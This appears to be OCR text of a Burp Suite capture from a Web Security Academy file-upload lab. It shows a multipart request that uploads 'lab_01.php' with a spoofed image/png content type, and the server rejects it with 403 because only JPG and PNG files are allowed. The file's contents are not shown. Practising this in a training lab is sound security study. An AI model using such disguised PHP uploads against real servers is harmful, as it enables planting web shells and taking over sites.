 Pretty Raw Hex Hackvertor
\n
4 Content-Length: 622
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aca009d03867825c6a2a42300d100ef.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9ybAtH60ZHeFjXfz
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aca009d03867825c6a2a42300d100ef.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundary9ybAtH60ZHeFjXfz
23 Content-Disposition: form-data; name="avatar"; filename="lab_01.php"
24 Content-Type: image/png
25
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 403 Forbidden
2 Date: Thu, 19 Oct 2023 05:25:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>